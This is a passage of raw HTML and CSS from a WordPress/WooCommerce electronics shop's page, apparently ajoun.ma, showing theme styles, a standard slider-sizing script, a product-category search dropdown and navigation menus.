		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#000000;	
	}	
			h6 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#000000;	
	}	
			.home-service h3.widget-title {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		.primary-sidebar a{
		color:#333333;
	}
	 .primary-sidebar a:hover {
		color:#FFA51F;
	}		
	a ,.category_link .link-text:hover{
		color:#000000;
	}
	a:hover ,
	.custom-testimonial .style-1 .testimonial-title a:hover,.brands li:hover h3.title, .brands li:hover mark.count,
	.cat_img_block:hover .category,.service-block a:hover,.category_link .link-text,.primary-sidebar li.current-cat a,.woocommerce-loop-category__title:hover,.woocommerce-loop-category__title:hover mark,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover{
		color:#FFA51F;
	}
		h3 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;	
	}	
				
		.site-footer {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;	
	}	
		
	.site-footer .widget-title{color:#000000; }
	.footer-top a, .footer-top{	color:#7D7D7D; }
	.footer-top a:hover{color:#FFA51F;}
	.footer-bottom a, .footer-bottom{color:#000000;}
	.footer-bottom a:hover{color:#FFA51F;}
	.footer-top {background-color:rgba(255,255,255,1);}
	.footer-top-outer {background-color:#232F3E ;}	
	body {
		background-color:#FFFFFF ;
				background-image: url("https://ajoun.ma/wp-content/themes/bigmall/images/megnor/colorpicker/pattern/body-bg.png");
		background-position:top left ;
		background-repeat:repeat;
		background-attachment:scroll;
					
		color:#515151;
	} 
	.topbar-outer{background:rgba(255,255,255,1);color:#000000; }
	.topbar-outer .nav-menu-right li a,.login-out{color:#000000;}
	.topbar-outer .nav-menu-right li a:hover,.login-out:hover,.nav-menu-right li a::before,.account-label::before,.topbar-text::before,.nav-menu-right li:hover{color:#FFA51F;}
	.header-bottom{background-color:rgba(255,255,255,1)}
	.box-category{background-color:rgb(255,165,31)}
	.header-bottom1,.navigation-bar,.header-fix.sticky-menu{background-color:rgba(255,255,255,1)}
	.mega-menu ul li a{color:#010101; }
	.mega-menu ul li a:hover,.mega-menu .current_page_item > a{color:#FFA51F; }
	.mobile-menu{background-color:rgba(255,255,255,1)}
	.mobile-menu ul li a{color:#000000; }
	.mobile-menu ul li a:hover,.mobile-menu .current_page_item > a{color:#FFA51F; }
	.header-top{background-color:rgb(35,47,62);}
	.site-header,.header-main {
		background-color:rgba(255,255,255,1);
			} 
	.site-footer {
			} 
		body {	
		font-family: 'Nunito', Arial, Helvetica, sans-serif;	
	}
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button:hover,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled,.loadgridlist-wrapper .woocount:hover,#primary .entry-summary .single_add_to_cart_button{
	background-color:rgba(35,47,62,1);
	color:#FFFFFF;
	border-color:#232F3E;

	 font-family:Montserrat;
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}
.widget input[type="button"]:hover,.widget input[type="button"]:focus,.widget input[type="reset"]:hover,.widget input[type="reset"]:focus,.widget input[type="submit"]:hover,.widget input[type="submit"]:focus,a.button:hover,a.button:focus,button:hover,button:focus,.contributor-posts-link:hover,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.calloutarea_button a.button:hover,.calloutarea_button a.button:focus,.button_content_inner a:hover,.button_content_inner a:focus,.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover,#primary .entry-summary .single_add_to_cart_button:hover,.woocommerce .wc-proceed-to-checkout .checkout-button,.loadgridlist-wrapper .woocount{
		background-color:rgba(255,165,31,1);
		color:#FFFFFF;
		border-color:#FFA51F;
	}	
			
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" href="https://ajoun.ma/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><script>function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style id="wp-custom-css">
			.tparrows.custom{
	background-color :#FFA51F;
	border-color:#FFA51F;
}
style-2.cms-banner-item .text1, .style-2.cms-banner-item .text1, .style-2.cms-banner-item .text2 {
    color: rgb(35,47,62) !important;
}
.topbar-outer .theme-container .topbar-text{
	display:none !important;
}
.topbar-outer .theme-container .nav-menu-right{
	display:none !important;
}
.header-logo{
	padding: 0px 0px !important;
}
.header-main{
height:0px;
	background-color:black;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
<link rel='stylesheet' id='photoswipe-css' href='https://ajoun.ma/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ajoun.ma/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://ajoun.ma/wp-content/themes/bigmall_layout2/responsive.css?ver=6.9' media='all' />
</head>
<body class="wp-singular faq-template-default single single-faq postid-1466 wp-embed-responsive wp-theme-bigmall wp-child-theme-bigmall_layout2 theme-bigmall woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-bigmall_layout2 wvs-show-label wvs-tooltip masthead-fixed singular shop-left-sidebar no-topbar wpb-js-composer js-comp-ver-5.7 vc_responsive">

<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header  site-header-fix header ">
   <div class="header-main header-fix">
    	 		  <div class="header-top">
			 <div class="theme-container">
				<div class="header-middle">
							  									  <div class="social-icons"><h3 class="widget-title">Follow Us</h3>	<div class="follow-us">	
	<ul class="toggle-block">
	<li>
			<a href="https://www.facebook.com/Ajoun-services-106356584793063" title="Facebook" class="facebook icon"><i class="fa fa-facebook"></i></a>
			
				
						<a href="https://www.instagram.com/ajoun_electromarcket?igsh=cmlodGRmZWwwMTll" title="Instagram" class="instagram icon"><i class="fa fa-instagram"></i></a>
		
	</li>
	</ul>
</div>
 </div>
							  							<!--Cart -->				
																							<div class="header-cart">
												<div class="cart togg">
																		
												<div class="shopping_cart tog" title="View your shopping cart">
												<div class="cart-qty">
														<a class="cart-contents" href="https://ajoun.ma/cart/" title="View your shopping cart">0 items <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span>&nbsp;0,00</bdi></span></a>
												</div>	
												<div class="cart-icon"></div>										
												</div>	
																								<aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
											</div>		
											</div>					
											
												   <!-- Search -->
																				<div class="header-search">
										<div class="header-toggle"></div>
												<form method="get" class="woocommerce-product-search" action="https://ajoun.ma/shop/">
			    <select class="orderby" name="product_cat">
												<option value="" selected="selected">All Categories</option>
														<option value="accessoires-de-rasage" >Accessoires de rasage</option>
														<option value="accessoires-de-voiture" >Accessoires de voiture</option>
														<option value="accessoires-pour-tablette" >Accessoires pour tablette</option>
														<option value="accessoires-telephone" >Accessoires Téléphone</option>
														<option value="adabteur" >Adabteur</option>
														<option value="airpots" >airpots</option>
														<option value="airtag" >AIRTAG</option>
														<option value="alarm" >ALARM</option>
														<option value="audemars-piguet" >Audemars Piguet</option>
														<option value="backlight-keyboard" >BACKLIGHT KEYBOARD</option>
														<option value="box-photographie" >Box Photographie</option>
														<option value="box-tv" >box-tv</option>
														<option value="breitling" >Breitling</option>
														<option value="broadcast" >broadcast</option>
														<option value="bureau-gaming" >Bureau Gaming</option>
														<option value="cablage-et-connectique" >Câblage et Connectique</option>
														<option value="cables" >Cables</option>
														<option value="calvin-klein" >calvin klein</option>
														<option value="camera" >Camera</option>
														<option value="camera-ip" >Caméra IP</option>
														<option value="cameras-de-surveillance" >Caméras de surveillance</option>
														<option value="care-fridge" >CARE FRIDGE</option>
														<option value="carte-memoire" >Carte Mémoire</option>
														<option value="cartes-memoires" >Cartes memoires</option>
														<option value="cartier-wristwatches" >Cartier</option>
														<option value="casio" >Casio</option>
														<option value="casque-sans-fil" >Casque sans fil</option>
														<option value="chaise-gamer" >Chaise Gamer</option>
														<option value="chargeur" >Chargeur</option>
														<option value="chargeur-de-voiture" >chargeur de voiture</option>
														<option value="chauffage" >chauffage</option>
														<option value="chronographe" >Chronographe</option>
														<option value="clavier-gamer" >Clavier gamer</option>
														<option value="claviers" >Claviers</option>
														<option value="cle-usb" >clé USB</option>
														<option value="cle-usb-wi-fi" >Clé USB Wi-Fi</option>
														<option value="coffret" >Coffret</option>
														<option value="daniel-wellington" >Daniel Wellington</option>
														<option value="datacheur" >DATACHEUR</option>
														<option value="des-stylets" >Des stylets</option>
														<option value="diffuseur-parfum" >Diffuseur Parfum</option>
														<option value="dior" >Dior</option>
														<option value="disque-dur" >Disque dur</option>
														<option value="disque-dur-externe" >Disque Dur Externe</option>
														<option value="ecouteurs" >Écouteurs</option>
														<option value="emporio-armani" >Emporio Armani</option>
														<option value="enregistreur-dvr" >Enregistreur DVR</option>
														<option value="fan-dete" >FAN D&#039;ÉTÉ</option>
														<option value="gaming" >Gaming</option>
														<option value="gucci" >Gucci</option>
														<option value="guess" >Guess</option>
														<option value="haut-parleurs" >Haut parleurs</option>
														<option value="hdmi-adabtor" >hdmi adabtor</option>
														<option value="head-phones" >HEAD-PHONES</option>
														<option value="hologram" >Hologram</option>
														<option value="horlage-digitale" >Horlage Digitale</option>
														<option value="inifinx" >Inifinx</option>
														<option value="ipohone" >Ipohone</option>
														<option value="itel" >Itel</option>
														<option value="laba-bubu" >Laba Bubu</option>
														<option value="lamp" >LAMP</option>
														<option value="lampe-de-poche" >Lampe de poche</option>
														<option value="lashida" >Lashida</option>
														<option value="led-light" >LED LIGHT</option>
														<option value="led-light-surveillance" >LED LIGHT SURVEILLANCE</option>
														<option value="les-afficheurs" >les afficheurs</option>
														<option value="lunettes-de-soleil" >Lunettes de Soleil</option>
														<option value="manette" >MANETTE</option>
														<option value="massage" >MASSAGE</option>
														<option value="michael-kors" >Michael Kors</option>
														<option value="micro" >micro</option>
														<option value="micro-cravate" >Micro-cravate</option>
														<option value="montre-mclaren" >Montre McLaren</option>
														<option value="multiprises" >Multiprises</option>
														<option value="nettoyant" >nettoyant</option>
														<option value="oppo" >Oppo</option>
														<option value="oraimo" >Oraimo</option>
														<option value="packe" >Packe</option>
														<option value="parfums" >Parfums</option>
														<option value="parfums-taille-g" >Parfums taille G</option>
														<option value="parfums-taille-m" >Parfums taille M</option>
														<option value="parfums-taille-p" >Parfums taille P</option>
														<option value="patek-philippe" >Patek Philippe</option>
														<option value="pir-camera" >PIR CAMERA</option>
														<option value="pochette-et-screen" >Pochette et screen</option>
														<option value="point-dacces" >Point d&#039;accès</option>
														<option value="portefeuille" >Portefeuille</option>
														<option value="powerbank" >PowerBank</option>
														<option value="projecteur" >Projecteur</option>
														<option value="promotion" >promotion</option>
														<option value="racket-light-mosquito" >Racket Light Mosquito</option>
														<option value="radio" >radio</option>
														<option value="rakcable" >Rakcable</option>
														<option value="realme" >Realme</option>
														<option value="reseaux" >Réseaux</option>
														<option value="ring-light" >RING LIGHT</option>
														<option value="rolex" >Rolex</option>
														<option value="routeur-4g-3g" >Routeur 4G/3G</option>
														<option value="routeur-adsl" >Routeur ADSL</option>
														<option value="routeur-fibre-optique" >Routeur Fibre Optique</option>
														<option value="routeur-wi-fi" >Routeur Wi-Fi</option>
														<option value="sac-fashion" >SAC FASHION</option>
														<option value="screen-et-pochette" >Screen et pochette</option>
														<option value="seche%e2%80%91cheveux" >Sèche‑Cheveux</option>
														<option value="seporte-mecrophone" >Seporte mecrophone</option>
														<option value="serrure-intelligente" >Serrure intelligente</option>
														<option value="smart-glasses" >Smart Glasses</option>
														<option value="smart-tv" >SMART TV</option>
														<option value="smartwatch" >Smartwatch</option>
														<option value="souris" >SOURIS</option>
														<option value="souris-gamer" >Souris gamer</option>
														<option value="speaker" >SPEAKER</option>
														<option value="stabilisateur" >Stabilisateur</option>
														<option value="support-telephone" >support telephone</option>
														<option value="support-telephone-%f0%9f%9a%97-accessoires-auto" >Support Téléphone</option>
														<option value="support-metallique-pour-camera" >Support-Caméra</option>
														<option value="switch" >Switch</option>
														<option value="switch-10-100" >Switch 10/100</option>
														<option value="switch-gigabit" >Switch Gigabit</option>
														<option value="tablettes" >Tablettes</option>
														<option value="taixun" >TAIXUN</option>
														<option value="tapis-gamer" >Tapis Gamer</option>
														<option value="telephone-et-tablettes" >Téléphone et Tablettes</option>
														<option value="telephone-fixe" >Téléphone fixe</option>
														<option value="telephone-portable" >Téléphone portable</option>
														<option value="telephones-fixes" >Téléphones fixes</option>
														<option value="timestar" >Timestar</option>
														<option value="tissot" >Tissot</option>
														<option value="tournevis" >Tournevis</option>
														<option value="trottinette-electrique" >Trottinette électrique</option>
														<option value="tv" >TV</option>
														<option value="ventilateur-boitier-gamer" >Ventilateur boîtier Gamer</option>
														<option value="ventilateur-portable" >Ventilateur Portable</option>
														<option value="ventilateur-sur-pied" >Ventilateur sur pied</option>
														<option value="securite" >Vidéosurveillance</option>
														<option value="wr-30m" >Wr 30M</option>
														<option value="wristwatches" >Wristwatches</option>
														<option value="%f0%9f%9a%97-accessoires-auto" >🚗 Accessoires Auto</option>
														<option value="%f0%9f%8e%a7-audio-video" >🎧 Audio &amp; Vidéo</option>
														<option value="%f0%9f%92%a1-eclairage" >💡 Éclairage</option>
														<option value="%f0%9f%a7%8a-electromenager-soins" >🧊 Électroménager &amp; Soins</option>
														<option value="%f0%9f%93%ba-electronique-grand-public" >📺 Électronique Grand Public</option>
														<option value="%f0%9f%8e%ae-gaming" >🎮 Gaming</option>
														<option value="informatique-et-accessoires" >🖥️ Informatique et accessoires</option>
														<option value="%f0%9f%9b%b4-mobilite" >🛴 Mobilité</option>
														<option value="%f0%9f%91%9c-mode-lifestyle" >👜 Mode &amp; Lifestyle</option>
														<option value="%f0%9f%93%8d-objets-connectes" >📍 Objets connectés</option>
														<option value="%f0%9f%9b%a0%ef%b8%8f-outils-divers" >🛠️ Outils &amp; Divers</option>
														<option value="%f0%9f%94%92-surveillance-securite" >🔒 Surveillance &amp; Sécurité</option>
										</select>    
				<input type="search" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
				<input type="hidden" name="post_type" value="product" />
				<input type="submit" value="Search" />
			</form>
		
										</div>
											
									</div>	
			  </div>
		</div>
			
				  <div class="header-bottom">
				<div class="theme-container">	
				<div class="header-left">
								<!-- Header LOGO-->
								<div class="header-logo">
																	<a href="https://ajoun.ma/" title="ajoun" rel="home">
									<img alt="Ajoun Services" src="https://ajoun.ma/wp-content/uploads/2021/11/ajoun-logo-1.png" />									</a>
																								</div>
								<!-- Header Mob LOGO-->
								<div class="header-mob-logo">
																					<a href="https://ajoun.ma/" title="ajoun" rel="home">
											<img alt="bigmall_layout2" src="https://ajoun.ma/wp-content/uploads/2021/11/ajoun-logo-1.png" />											</a>
																												</div>
										
				</div>
					
					
											<div class="header-right">
						
					<!-- #site-navigation -->
					<nav id="site-navigation" class="navigation-bar main-navigation">																			
						<h3 class="menu-toggle">Menu</h3>
						<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>	
							<div class="mega-menu">
								<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mega"><li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8417"><a href="https://ajoun.ma/">ACCUEIL</a></li>
<li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8422"><a href="https://ajoun.ma/shop/">mark ajoun</a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8418"><a href="https://ajoun.ma/contact-us/">Contactez-Nous</a></li>
<li id="menu-item-8419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8419"><a href="https://ajoun.ma/product-category/">Product Category</a>
<ul class="sub-menu">
	<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8460"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/">Accessoires pour tablette</a>
	<ul class="sub-menu">
		<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8462"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/claviers/">Claviers</a></li>
		<li id="menu-item-8449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/des-stylets/">Des stylets</a></li>
		<li id="menu-item-8447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8447"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/pochette-et-screen/">Pochette et screen</a></li>
	</ul>
</li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8458"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/">Accessoires Téléphone</a>
	<ul class="sub-menu">
		<li id="menu-item-8454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8454"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/accessoires-de-voiture/">Accessoires de voiture</a></li>
		<li id="menu-item-8453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8453"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/cartes-memoires/">Cartes memoires</a></li>
		<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8461"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/chargeur/">Chargeur</a></li>
		<li id="menu-item-8459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8459"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/ecouteurs/">Écouteurs</a></li>
		<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8463"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/haut-parleurs/">Haut parleurs</a></li>
		<li id="menu-item-8448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/powerbank/">PowerBank</a></li>
		<li id="menu-item-8452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/screen-et-pochette/">Screen et pochette</a></li>
		<li id="menu-item-8450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8450"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/smartwatch/">Smartwatch</a></li>
	</ul>
</li>
	<li id="menu-item-8446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8446"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/">Gaming</a>
	<ul class="sub-menu">
		<li id="menu-item-8439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8439"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/bureau-gaming/">Bureau Gaming</a></li>
		<li id="menu-item-8441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8441"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/chaise-gamer/">Chaise Gamer</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8443"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/clavier-gamer/">Clavier gamer</a></li>
		<li id="menu-item-8444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8444"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/souris-gamer/">Souris gamer</a></li>
		<li id="menu-item-8440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8440"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/tapis-gamer/">Tapis Gamer</a></li>
		<li id="menu-item-8442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8442"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/ventilateur-boitier-gamer/">Ventilateur boîtier Gamer</a></li>
	</ul>
</li>
	<li id="menu-item-8438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8438"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/">Réseaux</a>
	<ul class="sub-menu">
		<li id="menu-item-8429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8429"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/cle-usb-wi-fi/">Clé USB Wi-Fi</a></li>
		<li id="menu-item-8427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8427"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/coffret/">Coffret</a></li>
		<li id="menu-item-8437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8437"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/">Routeur Wi-Fi</a>
		<ul class="sub-menu">
			<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8435"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/point-dacces/">Point d&#8217;accès</a></li>
			<li id="menu-item-8433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8433"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/routeur-4g-3g/">Routeur 4G/3G</a></li>
			<li id="menu-item-8436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8436"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/routeur-adsl/">Routeur ADSL</a></li>
			<li id="menu-item-8434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8434"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/routeur-fibre-optique/">Routeur Fibre Optique</a></li>
		</ul>
</li>
		<li id="menu-item-8432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8432"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/">Switch</a>
		<ul class="sub-menu">
			<li id="menu-item-8465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8465"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/rakcable/">Rakcable</a></li>
			<li id="menu-item-8431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8431"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/switch-10-100/">Switch 10/100</a></li>
			<li id="menu-item-8430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/switch-gigabit/">Switch Gigabit</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8451"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/">Téléphone et Tablettes</a>
	<ul class="sub-menu">
		<li id="menu-item-8456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8456"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/tablettes/">Tablettes</a></li>
		<li id="menu-item-8455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8455"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/telephone-portable/">Téléphone portable</a></li>
		<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8457"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/telephones-fixes/">Téléphones fixes</a></li>
	</ul>
</li>
	<li id="menu-item-8445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8445"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/">Vidéosurveillance</a>
	<ul class="sub-menu">
		<li id="menu-item-8424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8424"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/cablage-et-connectique/">Câblage et Connectique</a></li>
		<li id="menu-item-8426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8426"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/camera-ip/">Caméra IP</a></li>
		<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8464"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/cameras-de-surveillance/">Caméras de surveillance</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/enregistreur-dvr/">Enregistreur DVR</a></li>
		<li id="menu-item-8423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8423"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/support-metallique-pour-camera/">Support-Caméra</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>			
							</div>	
							<div class="mobile-menu">	
							<span class="close-menu"></span>	
								<div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8417"><a href="https://ajoun.ma/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8422"><a href="https://ajoun.ma/shop/">mark ajoun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8418"><a href="https://ajoun.ma/contact-us/">Contactez-Nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8419"><a href="https://ajoun.ma/product-category/">Product Category</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8460"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/">Accessoires pour tablette</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8462"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/claviers/">Claviers</a></li>
